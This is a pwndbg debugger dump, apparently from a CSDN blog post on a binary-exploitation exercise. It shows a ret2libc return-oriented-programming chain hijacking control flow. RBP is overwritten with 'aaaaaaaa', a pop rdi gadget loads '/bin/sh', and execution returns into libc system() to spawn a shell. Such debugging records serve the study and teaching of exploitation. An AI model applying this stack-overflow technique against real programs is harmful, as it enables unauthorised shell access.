 RAX 0x0
RBX 0x0
RCX 0x7fb458c47154 (write+20) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x7fb458f248c0 (_IO_stdfile_1_lock) ◂— 0x0
RDI 0x7fb458ceae9a ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI 0x7fb458f237e3 (_IO_2_1_stdout_+131) ◂— 0xf248c0000000000a /* '\n' */
R8 0x7
R9 0x7fb45914e4c0 ◂— 0x7fb45914e4c0
R10 0x0
R11 0x246
R12 0x400800 ◂— 0x89485ed18949ed31
R13 0x7ffcfbfa2a40 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x6161616161616161 ('aaaaaaaa')
RSP 0x7ffcfbfa2800 —▸ 0x7fb458b86440 (system) ◂— test rdi, rdi
RIP 0x400709 ◂— 0xff000000000000c3
[ DISASM ]
0x400a19 ret
↓
0x400a18 leave
0x400a19 ret
↓
0x400ad3 pop rdi
0x400ad4 ret
↓
► 0x400709 ret <0x7fb458b86440; system>
↓
0x7fb458b86440 <system> test rdi, rdi
0x7fb458b86443 <system+3> je system+16 <0x7fb458b86450>
0x7fb458b86445 <system+5> jmp do_system <0x7fb458b85eb0>
↓
0x7fb458b85eb0 <do_system> push r12
0x7fb458b85eb2 <do_system+2> push rbp
[ STACK ]
00:0000│ rsp 0x7ffcfbfa2800 —▸ 0x7fb458b86440 (system) ◂— test rdi, rdi
01:0008│ 0x7ffcfbfa2808 —▸ 0x4008f6 ◂— 0xd0ec8148e5894855
02:0010│ 0x7ffcfbfa2810 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 400709
f 1 7fb458b86440 system
f 2 4008f6
f 3 0
pwndbg>
https://blog.csdn.net/carol2358